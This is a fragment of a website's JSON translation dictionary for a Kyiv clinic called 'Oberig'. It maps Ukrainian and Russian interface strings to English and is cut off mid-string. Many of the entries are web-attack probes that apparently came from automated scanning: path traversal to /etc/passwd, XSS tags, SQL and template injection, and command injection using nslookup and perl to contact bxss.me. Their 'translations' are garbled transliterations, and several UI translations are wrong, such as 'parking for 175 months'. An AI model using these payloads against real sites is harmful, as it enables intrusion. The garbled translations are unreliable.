\u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e \"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\